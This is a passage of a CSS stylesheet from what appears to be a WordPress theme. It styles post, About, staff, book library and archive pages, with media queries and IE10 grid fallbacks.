	.post-template-default .post-footer-tweet .post-footer-tweet-content a .fa.fa-twitter { display: block; font-size: 24px; color: #000; }
	.post-template-default .post-footer-tweet .post-footer-tweet-content a .post-footer-tweet-text { display: none; }

	.post-template-default .author-row { display: grid; grid-template-columns: 20% 80%; justify-content: center; align-items: center; border: 0; padding: 0; margin: 0 auto 100px; }
	.post-template-default .author-row .author-image { grid-column: 1; margin-bottom: 0; }
	.post-template-default .author-row .author-content { grid-column: 2; padding-left: 30px; text-align: left; }
	.post-template-default .author-row .author-headline { font-size: 18px; margin-bottom: 25px; }
	.post-template-default .author-row .author-bio { font-size: 14px; }

	.post-template-default .author-row ul.author-links { display: flex; }
	.post-template-default .author-row ul.author-links li:after { content: "•"; color: #000; padding: 0 25px; margin: 0; display: unset; width: unset; border-bottom: 0; }
	.post-template-default .author-row ul.author-links li:nth-of-type(2):after { padding-right: 12.5px; }
	.post-template-default .author-row ul.author-links li.social-icon { display: unset; }

	.post-template-default .resources .desktop-only { display: grid; grid-template-columns: 1fr; grid-template-rows: 1fr; }
	.post-template-default .resources .desktop-only .resources-background { grid-row: 1; grid-column: 1; z-index: 1; height: 275px; margin-top: 25px; position: relative; }
	.post-template-default .resources .desktop-only .resources-background .border-div { margin: 25px; padding: 20px; border: 5px solid #fff; height: 225px; }
	.post-template-default .resources .desktop-only .resources-content { grid-row: 1; grid-column: 1; z-index: 2; display: grid; grid-template-columns: 28% 1fr 28%; align-items: center; position: relative; }
	.post-template-default .resources .desktop-only .resources-content .column-1 { grid-column: 1; padding-right: 50px; }
	.post-template-default .resources .desktop-only .resources-content .column-1 .sub-headline { font-size: 20px; line-height: 36px; text-align: right; }
	.post-template-default .resources .desktop-only .resources-content .column-2 { grid-column: 2; display: grid;
	grid-template-columns: 342px 151px; }
	.post-template-default .resources .desktop-only .resources-content .column-2 a:first-of-type { grid-column: 1;
	grid-row: 1 / 3; padding-right: 20px; }
	.post-template-default .resources .desktop-only .resources-content .column-2 a:nth-child(2) { grid-column: 2;
	grid-row: 1; margin-bottom: 20px; }
	.post-template-default .resources .desktop-only .resources-content .column-2 a:last-of-type {  grid-column: 2;
	grid-row: 2; align-self: flex-end; }
	.post-template-default .resources .desktop-only .resources-content .column-3 { grid-column: 3; padding-left: 50px; }
	.post-template-default .resources .find-more { display: unset; text-align: unset; }

	.post-template-default .recent-devotions { margin-bottom: 50px; }
	.post-template-default .recent-devotions .sub-headline { margin-bottom: 30px; }

	.post-template-default .sidebar { grid-column: 3; grid-row: 2; padding: 0; width: 100%; float: none; }
	

}
@media only screen and (min-width: 1200px) {
	.post-template-default .resources .resources-background { height: 353px; }
	.post-template-default .resources .resources-background .border-div { height: 303px; }
	.post-template-default .resources .resources-content { grid-template-columns: 26.5% 1fr 26.5%; }
	.post-template-default .resources .resources-content .column-2 { grid-template-columns: 420px 190px; }
	.post-template-default .content-sidebar-wrap { width: 1177px; max-width: 1177px; padding: 0; }

}
@media (min-width:1366px) {

	.post-template-default .content-sidebar-wrap { width: 1300px; max-width: 1300px; padding: 0; }

}
@media only screen and (min-width: 1440px) {
	.post-template-default .content-sidebar-wrap { grid-template-columns: 1fr 17% 52% 31% 1fr; width: 100%; max-width: 1820px; }
	.post-template-default .social { display: flex; grid-column: 2; grid-row: 1 / 3; }
	.post-template-default .content { grid-column: 3; grid-row: 1 / 3; float: none; padding-right: 150px; padding-top: 50px; }
	.post-template-default .post-image-row { grid-column: 4 / 6; }
	.post-template-default .sidebar { grid-column: 4; grid-row: 2; padding: 0; width: 100%; float: none; }
}
@media only screen and (min-width: 1680px) {
	/* .post-template-default .content-sidebar-wrap { grid-template-columns: 1fr 7.5% 47% 23.5% 1fr; } */
}
@media (min-width:1920px) {
	/* .post-template-default .content-sidebar-wrap { grid-template-columns: 1fr 9% 50% 29% 1fr; } */
}


/* About
---------------------------------------------------------------------------- */
.page-template-page_about:before { content: ' '; display: block; position: absolute; left: 0; top: 0; width: 320px; height: 243px; opacity: 0.5; background: url('/wp-content/themes/incourage-2020/images/about/about-background@2x.png') no-repeat; background-size: 320px 243px; background-position: 0 75px; }
.page-template-page_about .wp-block-cover { padding: 0; }
.page-template-page_about .intro-row { margin: 0 0 25px; }
.page-template-page_about .intro-row .column-1 { margin: 0 35px; }
.page-template-page_about .intro-row .intro-row-content .column-3 { padding: 20px; display: flex; justify-content: center; align-items: center; }
.page-template-page_about .intro-row .intro-row-content .column-3 p { color: #fff; font-family: 'Sentinel Book'; font-style: italic; margin-bottom: 0; }
.page-template-page_about .text-row .sub-headline { line-height: 30px; }
.page-template-page_about .text-row .text-row-text { display: flex; align-content: center; justify-content: center; }
.page-template-page_about .text-row .text-row-text .sub-headline img { width: 110px; height: 28px; }
.page-template-page_about .content-row .content-row-text { margin: 0 30px 25px; }
.page-template-page_about .content-row.one .content-row-image { margin-bottom: 25px; }
.page-template-page_about .image-row { margin: 0 30px 25px; }
@media only screen and (min-width: 375px) {
	.page-template-page_about:before { width: 375px; height: 285px; background-size: 375px 285px; }
}
@media only screen and (min-width: 414px) {
	.page-template-page_about:before { width: 414px; height: 314px; background-size: 414px 314px; }
}
@media only screen and (min-width: 768px) {
	.page-template-page_about:before { width: 575px; height: 515px; background-size: 572px 434px; }
	.page-template-page_about .intro-row { margin-bottom: 40px; }
	.page-template-page_about .image-row { width: 500px; margin: 0 auto 25px; }
	.page-template-page_about .content-row.one .content-row-text p { margin-bottom: 0; }
	/* .page-template-page_about .content-row.three .sub-headline { padding: 0 200px; } */
}
@media only screen and (min-width: 1024px) {
	.page-template-page_about:before { top: 0; opacity: unset; }
	.page-template-page_about .row.fixed-width, .page-template-page_about .row.content-row { margin-bottom: 50px; }
	.page-template-page_about .intro-row { grid-gap: 0; margin: 0 auto 70px; }
	.page-template-page_about .intro-row .column-1 { margin: unset; }
	.page-template-page_about .intro-row .intro-row-background { position: relative; z-index: 1; grid-column: 1; grid-row: 1; display: grid; grid-template-columns: 60% 40%; }
	.page-template-page_about .intro-row .intro-row-background .column-2.peach-background { opacity: unset; }
	.page-template-page_about .intro-row .intro-row-content { margin: 30px 0; position: relative; z-index: 2; grid-column: 1; grid-row: 1; display: grid; grid-template-columns: 33% 12% 48% 7%; grid-template-rows: 1fr 106px; }
	.page-template-page_about .intro-row .intro-row-content .column-1 { grid-column: 1; grid-row: 1; align-self: center; justify-self: center; }
	.page-template-page_about .intro-row .intro-row-content .column-1 .main-headline { margin-bottom: 0; }
	.page-template-page_about .intro-row .intro-row-content .column-2 { grid-column: 2 / 4; grid-row: 1 / 3; position: relative; z-index: 1; }
	.page-template-page_about .intro-row .intro-row-content .column-3 { grid-column: 1 / 3; grid-row: 2; position: relative; z-index: 2; padding: 75px; }
	.page-template-page_about .intro-row .intro-row-text { margin-top: 40px; padding: 0 295px; }
	.page-template-page_about .intro-row .intro-row-text .sub-headline img { width: 130px; height: 33.28px; }
	.page-template-page_about .content-row .content-row-background { grid-column: 1; grid-row: 1; position: relative; z-index: 1; display: grid; grid-template-columns: 15% 85%; }
	.page-template-page_about .content-row .content-row-content { grid-column: 1; grid-row: 1; z-index: 2; position: relative; grid-template-columns: 50% 50%; display: grid; margin: 40px 0; }
	.page-template-page_about .content-row .content-row-image img { width: 100%; max-width: 783px; max-height: 475px; }
	.page-template-page_about .content-row.one .content-row-image { align-self: center; margin-bottom: 0; }
	.page-template-page_about .content-row .content-row-text { margin-bottom: 0; align-self: center; }
	.page-template-page_about .content-row .content-row-text .sub-headline { line-height: 20px; padding-bottom: 5px; }
	.page-template-page_about .content-row .content-row-text .main-headline { font-size: 35px; }
	.page-template-page_about .content-row .content-row-text p { font-size: 17px; line-height: 38px; }
	.page-template-page_about .content-row .content-row-text p:last-child { margin-bottom: 0; }
	.page-template-page_about .content-row.one .content-row-text { margin-right: 15%; }
	.page-template-page_about .content-row.two { margin-bottom: 70px; }
	.page-template-page_about .content-row.two .content-row-background { grid-template-columns: 60% 40%; }
	.page-template-page_about .content-row.two .content-row-content { margin: 50px 0; }
	.page-template-page_about .content-row.two .content-row-text { align-self: center; margin-left: 15%; }
	.page-template-page_about .content-row.two .content-row-text p { margin-bottom: 0; }
	.page-template-page_about .content-row.two .content-row-image { align-self: center; justify-self: flex-end; }
	.page-template-page_about .content-row.three { margin-bottom: 100px; }
	.page-template-page_about .content-row.three .content-row-text { margin: 0; }
	/* .page-template-page_about .content-row.three .sub-headline { margin-bottom: 40px; padding: 0 280px; } */
	.page-template-page_about .row.fixed-width.social-row { margin-bottom: 60px; }
}
@media only screen and (min-width: 1200px) {
	.page-template-page_about .intro-row .intro-row-content { grid-template-rows: 1fr 150px; }
	.page-template-page_about .intro-row .intro-row-content .sub-headline { font-size: 16px; }
	.page-template-page_about .intro-row .intro-row-content .column-3 p { font-size: 20px; }
	.page-template-page_about .text-row .sub-headline { font-size: 28px; line-height: 65px; }
	.page-template-page_about .text-row .text-row-text .sub-headline img { width: 168px; height: 43px; margin-top: 10px; }
	.page-template-page_about .image-row { width: 980px; margin-bottom: 75px; }
}


/* Full Width Template
---------------------------------------------------------------------------- */
.page-template-page_single_column .content-sidebar-wrap { flex-direction: column; margin-bottom: 40px; }
.page-template-page_single_column .sub-headline, .page-template-page_sidebar_right .sub-headline { text-align: center; }
@media only screen and (min-width: 1024px) {
	.page-template-page_single_column.full-width-content .content { width: 85%; }
	.page-template-page_single_column .sub-headline, .page-template-page_sidebar_right .sub-headline { font-size: 16px; }
}
@media only screen and (min-width: 1366px) {
	.page-template-page_single_column.full-width-content .content { width: 1100px; }
	.page-template-page_single_column img.centered, .page-template-page_single_column img.aligncenter, .page-template-page_single_column img.singular-image { margin-bottom: 70px; }
	.page-template-page_single_column .content blockquote { margin: 30px auto 40px 50px; }
	.page-template-page_single_column .content blockquote > p { margin-top: 30px !important; margin-bottom: 30px !important; }
}

/* Right Sidebar Template
---------------------------------------------------------------------------- */
.page-template-page_sidebar_right .content-sidebar-wrap { margin-bottom: 40px; }



/* Meet
---------------------------------------------------------------------------- */
.inc-meet-page .author-row { display: flex; flex-direction: row; flex-wrap: wrap; justify-content: space-between; max-width: 1600px; margin-top: 15px; align-items: flex-start; }

.inc-meet-page .author-row .author-intro, .page-template-page_meet_the_staff.inc-meet-page .author-intro { background: #724D4D url('/wp-content/themes/incourage-2020/images/meet/meet-us-background@2x.png') top left no-repeat; width: 100%; max-width: 100%; flex: 1 0 100%; color: #fff; display: flex; justify-content: center; flex-direction: column; align-items: center; padding: 60px 30px; margin-bottom: 10px; background-size: 90%; }
.inc-meet-page .author-intro p { color: #fff; font-family: 'Sentinel Book'; font-style: italic; margin-bottom: 0; line-height: 24px; }
.inc-meet-page .author-row .author { width: 48%; max-width: 48%; flex: 1 0 48%; margin: 5px; }
.inc-meet-page .author-row .author.odd { margin-left: 0px; }
.inc-meet-page .author-row .author.even { margin-right: 0px; display: flex; flex-direction: column-reverse; }
.inc-meet-page .author .author-img img { filter: grayscale(100%); }
.inc-meet-page .author-content { padding: 20px; border: 1px solid #e4e4e4; border-top: 0; display: flex; flex-direction: column; justify-content: space-between; min-height: 410px; }
.inc-meet-page .author-row .author.even .author-content { border-top: 1px solid #e4e4e4; }

.inc-meet-page .author-name { display: block; line-height: 30px; margin-bottom: 5px; font-weight: 700; }
.page-template-page_meet_the_staff .staff-title { display: block; margin-bottom: 5px; line-height: 18px; font-size: 12px; }
.inc-meet-page .author-bio { font-size: 11px; display: block; line-height: 20px; margin-bottom: 20px; }
.inc-meet-page .author-bio a { font-weight: 500; color: #000; }
.inc-meet-page .author-link-block ul.author-links, .inc-meet-page .author-link-block ul.author-social { display: flex; }
.inc-meet-page .author-link-block ul.author-links li:after { content: "•"; color: #000; padding: 0 15px; }
.inc-meet-page .author-link-block ul.author-links li:last-of-type:after { content: none; }
.inc-meet-page .author-link-block ul.author-links li a { text-decoration: none; font-weight: 700; font-size: 10px; }
.inc-meet-page .author-link-block ul.author-social { margin-bottom: 10px !important; }
.inc-meet-page .author-link-block ul.author-social li.social-icon a { color: #000; padding: 0 25px 0 0; }
.inc-meet-page .author-link-block ul.author-links li, .inc-meet-page .author-link-block ul.author-social li { list-style-type: none; padding: 0; margin: 0; }
.inc-meet-page .author-link-block ul.author-links { margin-bottom: 0 !important; }

.page-template-page_meet_the_staff.inc-meet-page .staff-top { margin-top: 15px; margin-bottom: 0; }
.page-template-page_meet_the_staff.inc-meet-page .author-intro { background-color: #6A6B59; padding: 50px 30px 60px; }
.page-template-page_meet_the_staff.inc-meet-page .author-intro p > strong { font-weight: 400; }
.page-template-page_meet_the_staff.inc-meet-page .author-row { margin-top: 10px; }

@media only screen and (min-width: 768px) {
	.inc-meet-page .author-row .author { width: 48.6%; max-width: 48.6%; flex: 1 0 48.6%; }
	.inc-meet-page .author-content { min-height: 351px; }
}
@media only screen and (min-width: 1024px) {
	/* .inc-meet-page .site-inner { margin-top: 0; } */
	.inc-meet-page .author-row { display: grid; grid-template-columns: repeat(4, 23.5%); grid-gap: 34px; margin-top: 0; align-items: unset; }
	.inc-meet-page .author-row .author-intro, .page-template-page_meet_the_staff.inc-meet-page .author-intro { background-size: 100%;}
	.inc-meet-page .author-row .author-intro { grid-column: 1 / 3; width: 100%; max-width: 100%; margin-bottom: 0; padding: 20px; }
	.inc-meet-page .author-row .author-intro p { font-size: 14px; line-height: 28px; }
	.inc-meet-page .author-row .author { width: 100%; max-width: 100%; flex: 1 0 100%; margin: 0; }
	.inc-meet-page .author-content { min-height: 450px; padding: 25px 50px 25px 35px; }
	.inc-meet-page .author-name { margin-bottom: 15px; }
	.inc-meet-page .author-bio { line-height: 22px;}
	.page-template-page_meet_the_staff .author-name { margin-bottom: 0px; }
	.page-template-page_meet_the_staff .staff-title { margin-bottom: 15px; }
	.inc-meet-page .author-link-block ul.author-links li a { font-size: 14px; line-height: 28px; }
	.inc-meet-page .author-row .author.odd, .inc-meet-page .author-row .author.even { margin: 0; }

	.page-template-page_meet_the_staff.inc-meet-page .row.staff-top { grid-gap: 0; max-width: 1600px; margin: 0 auto 34px; display: flex; flex-direction: row; }
	.page-template-page_meet_the_staff.inc-meet-page .staff-top img.staff-image, .page-template-page_meet_the_staff.inc-meet-page .staff-top .author-intro { max-width: 50%; flex: 1 0 50%; width: 50%; }
	.page-template-page_meet_the_staff.inc-meet-page .staff-top .author-intro { flex-grow: 1; margin-bottom: 0; padding: 20px 70px; }

	.page-template-page_meet_the_staff.inc-meet-page .author-intro { padding: 20px; }
	.page-template-page_meet_the_staff.inc-meet-page .author-intro p > strong { font-weight: 700; }
}
@media only screen and (min-width: 1200px) {
	.inc-meet-page .author-content { min-height: 257px; }
}
@media only screen and (min-width: 1366px) {
	.inc-meet-page .author-content { min-height: 293px; }
	.inc-meet-page .author-row .author-intro p { font-size: 16px; }
	.inc-meet-page .author-link-block ul.author-links li { line-height: 0; }
}
@media only screen and (min-width: 1440px) {
	.inc-meet-page .author-content { min-height: 311px; }
}


/* Library
---------------------------------------------------------------------------- */
.inc-library-page .library-row { display: flex; flex-direction: row; flex-wrap: wrap; justify-content: space-between; max-width: 1600px; margin-top: 15px; }
.inc-library-page .library-row .library-intro { background: #134350 url('/wp-content/themes/incourage-2020/images/meet/meet-us-background@2x.png') top left no-repeat; width: 100%; max-width: 100%; flex: 1 0 100%; color: #fff; display: flex; justify-content: center; flex-direction: column; align-items: center; padding: 65px 30px; margin-bottom: 15px; background-size: 90%; }
.inc-library-page .library-intro p { color: #fff; font-family: 'Sentinel Book'; font-style: italic; margin-bottom: 0; line-height: 24px; }
.inc-library-page .library-row .book { padding: 20px; border: 1px solid #e4e4e4; margin-bottom: 15px; position: relative; }
.inc-library-page .library-row .book .newTag { display: block; position: absolute; right: 0; color: #fff; font-size: 16px; width: 75px; height:29px; text-align: center; line-height: 2; z-index: 2; padding-left: 5px; }
.inc-library-page .library-row .book img { display: block; position: relative; margin-bottom: 20px; }
.inc-meet-page .book-content { display: flex; flex-direction: column; position: relative; }
.inc-library-page .library-row .book .book-title { display: block; font-size: 18px; font-weight: 700; line-height: 25px; }
.inc-library-page .library-row .book .book-sub-title { display: block; font-family: 'Sentinel Book'; font-style: italic; font-size: 14px; line-height: 30px; }
.inc-library-page .library-row .book .book-desc { font-size: 11px; line-height: 22px; font-weight: 400; margin: 18px 0 30px; }
.inc-library-page .library-row .book a { background-color: #000; color: #fff; text-transform: lowercase; padding: 10px 20px; font-size: 12px; line-height: 15px; display: inline-block; margin-bottom: 10px; }
.inc-library-page .library-row .book a.book-link-open, .inc-library-page .library-row .book a.book-link-close { background-color: transparent; color: #000; padding: 0; }
@media only screen and (min-width: 768px) {
	.inc-library-page .library-row .book { max-width: 49%; flex: 1 0 49%; width: 49%; }
}
@media only screen and (min-width: 1024px) {
	.inc-library-page .library-row { display: grid; grid-template-columns: repeat(2, 49%); grid-gap: 35px; margin-top: 0; }
	.inc-library-page .library-row .library-intro { width: 100%; max-width: 100%; grid-row: 1 / 3; margin-bottom: 0; background-size: 100%; padding: 20px; }
	.inc-library-page .library-row .library-intro p { font-size: 14px; line-height: 28px; }

	.inc-library-page .library-row .book { display: flex; flex-direction: row; width: 100%; max-width: 100%; margin: 5px; padding: 0; align-items: center; margin: 0; }
	.inc-library-page .library-row .book .newTag { top: 20px; }
	.inc-library-page .library-row .book img { max-width: 250px; width: 250px; height: 250px; flex: 1 0 250px; margin-left: 35px; }
	.inc-library-page .library-row .book .book-content { flex-grow: 1; padding: 60px 50px 60px 35px; }
	.inc-library-page .library-row .book a { margin-bottom: 0; }
}
@media only screen and (min-width: 1200px) {

}
@media only screen and (min-width: 1366px) {

}
@media only screen and (min-width: 1440px) {

}
@media only screen and (min-width: 1600px) {

}

/* One Heart
---------------------------------------------------------------------------- */
.oneheart-page .library-row { display: flex; flex-direction: row; flex-wrap: wrap; justify-content: space-between; max-width: 1600px; margin-top: 15px; }
.oneheart-page .library-row .library-intro { background: #134350 url('/wp-content/themes/incourage-2020/images/meet/meet-us-background@2x.png') top left no-repeat; width: 100%; max-width: 100%; flex: 1 0 100%; color: #fff; display: flex; justify-content: center; flex-direction: column; align-items: center; padding: 65px 30px; margin-bottom: 15px; background-size: 90%; }
.oneheart-page .library-row .library-intro .intro-content { width: 100%; }
.oneheart-page .library-intro p { color: #fff; font-family: 'Sentinel Book'; font-style: italic; margin-bottom: 0; line-height: 24px; }
.oneheart-page .library-row .book { padding: 20px; border: 1px solid #e4e4e4; margin-bottom: 15px; position: relative; }
.oneheart-page .library-row .book .newTag { display: block; position: absolute; right: 0; color: #fff; font-size: 16px; width: 75px; height:29px; text-align: center; line-height: 2; z-index: 2; padding-left: 5px; }
.oneheart-page .library-row .book img { display: block; position: relative; margin-bottom: 20px; }
.inc-meet-page .book-content { display: flex; flex-direction: column; position: relative; }
.oneheart-page .library-row .book .book-title { display: block; font-size: 18px; font-weight: 700; line-height: 25px; }
.oneheart-page .library-row .book .book-sub-title { display: block; font-family: 'Sentinel Book'; font-style: italic; font-size: 14px; line-height: 30px; }
.oneheart-page .library-row .book .book-desc { font-size: 11px; line-height: 22px; font-weight: 400; margin: 18px 0 30px; }
.oneheart-page .library-row .book a { background-color: #000; color: #fff; text-transform: lowercase; padding: 10px 20px; font-size: 12px; line-height: 15px; display: inline-block; margin-bottom: 10px; }
.oneheart-page .library-row .book a.book-link-open, .oneheart-page .library-row .book a.book-link-close { background-color: transparent; color: #000; padding: 0; }

@media only screen and (min-width: 768px) {
	.oneheart-page .library-row .book { max-width: 49%; flex: 1 0 49%; width: 49%; }
}
@media only screen and (min-width: 1024px) {
	.oneheart-page .library-row { display: grid; grid-template-columns: repeat(2, 49%); grid-gap: 35px; margin-top: 0; }
	.oneheart-page .library-row .library-intro { width: 100%; max-width: 100%; grid-row: 1 / 3; margin-bottom: 0; background-size: 100%; padding: 20px; }
	.oneheart-page .library-row .library-intro p { font-size: 14px; line-height: 28px; }
	.oneheart-page .library-row .library-intro .intro-content { width: 65%; }

	.oneheart-page .library-row .book { display: flex; flex-direction: row; width: 100%; max-width: 100%; margin: 5px; padding: 0; align-items: center; margin: 0; }
	.oneheart-page .library-row .book .newTag { top: 20px; }
	.oneheart-page .library-row .book img { max-width: 250px; width: 250px; height: 250px; flex: 1 0 250px; margin-left: 35px; }
	.oneheart-page .library-row .book .book-content { flex-grow: 1; padding: 60px 50px 60px 35px; }
	.oneheart-page .library-row .book a { margin-bottom: 0; }
}

/* Archives
---------------------------------------------------------------------------- */
.channel-pagination { margin-bottom: 50px; text-align: center; }
.channel-pagination a { background: #000; color: #fff; width: 258px; padding: 12px 0; font-size: 16px; display: block; margin: 0 auto; height: 52px; }
.channel-pagination.is-both a { width: 175px; display: inline-block; }
.channel-pagination.is-both a:first-of-type { margin-right: 10px; }
.channel-pagination.is-both a:last-of-type { margin-left: 10px; }


/* IE 10
---------------------------------------------------------------------------- */
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
	.home .search-bar .search-form input[type="search"] { background: url('/wp-content/themes/incourage-2020/images/Search-White@2x.png') center right no-repeat; background-position: right 12px bottom 12px; background-size: 16px 16px; filter: brightness(0) invert(1); }
	.search-bar .search-form input[type="search"]:focus { width: 250px; outline: 0; cursor: text; background: #fff url('[data-uri]') center right no-repeat; background-position: right 12px bottom 12px; background-size: 16px 16px; filter: none; }
	.site-footer .footer-copyright { -ms-grid-row: 2; }
	.site-footer .footer-privacy { -ms-grid-row: 3; }

	.join-row { display:-ms-grid; -ms-grid-columns: 1fr; -ms-grid-rows: 1fr; }
	.join-row-background { -ms-grid-column: 1; -ms-grid-row: 1; }
	.join-row-content { -ms-grid-column: 1; -ms-grid-row: 1; }
	.join-row-content .column-2 { display: -ms-grid; -ms-grid-columns: 1fr; }
	.join-row-content .column-2 .form-content { -ms-grid-row: 2; }
	.join-row-content .column-2 .join-content { -ms-grid-row: 1; }
	.row.fixed-width.post-row-content { display: -ms-grid; -ms-grid-columns: 1fr; }
	.post-row-content .column-1.post-content { -ms-grid-column: 1; -ms-grid-row: 2; }
	.post-row-content .column-2.post-image { -ms-grid-column: 1; -ms-grid-row: 1; }

	.podcast-row { display: -ms-grid; -ms-grid-columns: 1fr; }
	.podcast-row-background { -ms-grid-column: 1; -ms-grid-row: 1; display: -ms-grid; }
	.podcast-row-background .peach-background { -ms-grid-column: 1; -ms-grid-row: 1; }
	.podcast-row-background .column-3 { -ms-grid-column: 1; -ms-grid-row: 1; }
	.podcast-row-content { -ms-grid-column: 1; -ms-grid-row: 1; display: -ms-grid; -ms-grid-columns: 1fr; }
	.podcast-row-content .column-1 { -ms-grid-column: 1; -ms-grid-row: 1; -ms-grid-column-span: 3; }
	.podcast-row-content .column-2 { -ms-grid-column: 1; -ms-grid-row: 2; }
	.podcast-row-content .column-3 { -ms-grid-column: 2; -ms-grid-row: 2; }

	.page-template-page_blog .subscribe-row { display: -ms-grid; -ms-grid-columns: 1fr; -ms-grid-rows: 1fr; }
	.page-template-page_blog .subscribe-row .peach-background { -ms-grid-column: 1; -ms-grid-row: 1; }
	.page-template-page_blog .subscribe-row .subscribe-row-background { -ms-grid-column: 1; -ms-grid-row: 1; }

	.page-template-page_blog .subscribe-row .subscribe-row-content { -ms-grid-column: 1; -ms-grid-row: 1; display: -ms-grid; -ms-grid-columns: 1fr; }
	.page-template-page_blog .subscribe-row .subscribe-row-content .column-1 { -ms-grid-row: 2; }
	.page-template-page_blog .subscribe-row .subscribe-row-content .column-2 { -ms-grid-row: 3; -ms-grid-column: 1; }
	.page-template-page_blog .subscribe-row .subscribe-row-content .column-3 { -ms-grid-row: 1; }

	.page-template-page_blog .community-row { display: -ms-grid; -ms-grid-columns: 1fr; }
	.page-template-page_blog .community-row .community-row-background { -ms-grid-column: 1; -ms-grid-row: 1; }
	.page-template-page_blog .community-row .community-row-content { -ms-grid-row: 1; -ms-grid-column: 1; }

	.page-template-page_blog .meet-authors .row.fixed-width { display: block; }
	.page-template-page_blog .author-slider .author { display: inline-block; }
	.page-template-page_blog .author-slider .author a { margin: 0 auto; }

	.post-template-default .content-sidebar-wrap { display: -ms-grid; -ms-grid-columns: 1fr; margin-top: 75px; }
	.post-template-default .social-wrap { -ms-grid-row: 2; }
	.post-template-default .content { -ms-grid-row: 1; }
	.post-template-default .post-footer { -ms-grid-row: 4; }

	.row.full-width.comments-row { display: block; }
	.entry-comments { -ms-grid-row: 1; }
	.comment-respond { -ms-grid-row: 2; }


}
@media all and (-ms-high-contrast: none) and (min-width:768px), (-ms-high-contrast: active) and (min-width:768px) {

}
@media all and (-ms-high-contrast: none) and (min-width:1024px), (-ms-high-contrast: active) and (min-width:1024px) {

	.comment .avatar { display: inline; }

	.join-row-background { display: -ms-grid; -ms-grid-columns: 28% 48% 24%; }
	.join-row-background .column-1 { -ms-grid-column: 1; -ms-grid-row: 1; height: 408px; }
	.join-row-background .column-2 { -ms-grid-column: 2; -ms-grid-row: 1; height: 408px; }
	.join-row-background .column-3 { -ms-grid-column: 3; -ms-grid-row: 1; height: 408px; }
	.join-row-background.two .column-2 { height: 353px; -ms-grid-row-align: center; }
	.join-row-content { display: -ms-grid; -ms-grid-columns: 50% 50%; -ms-grid-row-align: center; }
	.join-row-content .column-1 { display: -ms-grid; -ms-grid-columns: 39% 61%; }
	.join-row-content .column-1 img.desktop-only { align-self: flex-end; padding: 0 10px 0 30px; -ms-grid-column: 1; height: 157px; width: 312px; }
	.join-row-content .column-1 .hashtag-content { -ms-grid-column: 2; }
	.join-row-content .column-2 { display: -ms-grid; -ms-grid-columns: 1fr; }
	.join-row-content .column-2 .join-content { -ms-grid-column: 1; -ms-grid-row: 1; }
	.row.top-featured-content-row { display: -ms-grid; }
	.top-featured-content-row .featured-content { display: inline-block; }
	.top-featured-content-row .featured-content .content-title { display: block; }
	.post-row-background { display: -ms-grid; -ms-grid-columns: 40% 60%; -ms-grid-column: 1; -ms-grid-row: 1; }
	.row.fixed-width.post-row-content { -ms-grid-column: 1; -ms-grid-row: 1; -ms-grid-columns: 50% 50%; margin: 0 auto; }
	.page-template-page_blog .row.fixed-width-md.post-row-content { -ms-grid-columns: 12% 48% 40%; margin: 0 auto 75px; }
	.post-row-content .column-1.post-content { -ms-grid-column: 1; -ms-grid-row: 1; }
	.post-row-content .column-2.post-image { -ms-grid-column: 2; -ms-grid-row: 1; }
	.post-row-content .column-2.post-image img { height: 686px; width: 630px; }
	.row.contributor-row { display: block; width: 100%; overflow: hidden; }
	.contributor-row .desktop-only { display: block; -ms-grid-column: 50% 33.3% 16.667%; }
	.contributor-row .desktop-only .contributor-group { display:inline-block; width: 49%; -ms-grid-column: 1; }
	.contributor-row .desktop-only .contributor-content { display:inline-block; width: 33.3%; -ms-grid-column: 2; }
	.contributor-row .desktop-only .contributor-group.two { display:inline-block; width: 16.667%; -ms-grid-column: 3; }
	.row.fixed-width-sm.featured-content-row { display: block; } 
	.row.fixed-width-sm.featured-content-row.desktop-only { display: -ms-grid; }
	.featured-content-row .row.two-column.desktop-only { display: -ms-grid; -ms-grid-columns: 70% 30%; margin-top: 50px; }
	.featured-content-row .secondary-post { display: block; }
	.featured-content-row .secondary-post a:first-of-type.post-post { display: inline-block; width: 47.5%; }
	.featured-content-row .secondary-post a:last-of-type.post-post { display: inline-block; width: 47.5%; }
	.podcast-row-background { -ms-grid-columns: 4% 25% 35% 25% 10%; }
	.podcast-row-background .peach-background { -ms-grid-column: 2;  }
	.podcast-row-background .column-3 { -ms-grid-column: 3; }
	.podcast-row-background .column-4 { -ms-grid-column: 4; }
	.podcast-row-content { -ms-grid-columns: 22% 20% 58%; }
	.podcast-row-content .column-1 { -ms-grid-column: 1; -ms-grid-row: 1;  }
	.podcast-row-content .column-2 { -ms-grid-column: 2; -ms-grid-row: 1;  }
	.podcast-row-content .column-3 { -ms-grid-column: 3; -ms-grid-row: 1; display: -ms-grid; -ms-grid-columns: 61% 39%; }
	.podcast-row-content .column-3 .hashtag-content { -ms-grid-column: 1; display: block; }
	.podcast-row-content .column-3 img { -ms-grid-column: 2; height: 189px; width: 368px; }
	.podcast-row-content .column-3 .hashtag-content img { width: 575px; height: 323px; }
	.podcast-row-content .column-3 .hashtag-content .hashtag { display: none; }
	.social-row .column-1 { display: -ms-grid; -ms-grid-columns: 30% 70%; }
	.social-row .column-1 .sub-headline { -ms-grid-column: 1; -ms-grid-row: 1; }
	.social-row .column-1 .social-images { -ms-grid-column: 2; -ms-grid-row: 1; -ms-grid-row-span: 3; }
	.social-row .column-1 .social-text { -ms-grid-column: 1; -ms-grid-row: 2; }

	.breadcrumbs-menu { -ms-grid-columns: 1fr 1fr; display: block; position: relative; margin-top: 75px; }
	.breadcrumbs-menu ul.breadcrumbs { display: inline-block; -ms-grid-column: 1; }
	.breadcrumbs-menu ul.sort-menu { display: inline-block; -ms-grid-column: 2; position: absolute; right: 49px; }
	.page-template-page_blog .blog-subnav .row.fixed-width { display: block; }
	.page-template-page_blog .row.fixed-width.post-row-content { -ms-grid-columns: 16% 42% 42%; }
	.page-template-page_blog .post-row-content .column-1.post-content { -ms-grid-column: 3; -ms-grid-row: 1; }
	.page-template-page_blog .post-row-content .column-2.post-image { -ms-grid-column: 2; -ms-grid-row: 1; }
	.page-template-page_blog .post-row-content .column-2.post-image img { max-height: 568px; }
	.page-template-page_blog .post-row-content .column-3.post-author { -ms-grid-column: 1; -ms-grid-row: 1; }
	.page-template-page_blog .post-row-content .column-3.post-author .author-bio { display: block; width: 100%; }

	.join-row.blog-subscribe .join-row-background.two { -ms-grid-columns: 7% 71% 22%; }
	.join-row.blog-subscribe .join-row-content { -ms-grid-columns: 60% 40%; }
	.join-row.blog-subscribe .join-row-content .column-1 { -ms-grid-column: 2; -ms-grid-row: 1; -ms-grid-columns: 1fr; -ms-grid-row-align: center; }

